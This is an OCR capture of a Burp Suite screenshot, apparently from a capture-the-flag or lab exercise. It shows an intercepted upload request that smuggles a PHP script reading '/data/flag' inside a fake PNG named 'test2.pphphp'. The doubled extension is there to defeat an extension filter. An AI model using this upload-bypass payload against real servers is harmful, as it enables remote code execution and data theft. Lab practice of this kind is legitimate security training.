 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
Update is ready to install
Restart More info
Intercept HTTP history WebSockets history Options
Request to http://10.214.160.92:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUydWXhGj1z7Ox3rZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://10.214.160.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: authtoken=3180103570.cf0d686dd25fd7f8d0b8ecf08b706aeb
14 Connection: close
15
16 ------WebKitFormBoundaryUydWXhGj1z7Ox3rZ
17 Content-Disposition: form-data; name="upload_file"; filename="test2.pphphp"
18 Content-Type: image/png
19
20 □NG
21 <?php
22 echo file_get_contents('/data/flag');
23 ?>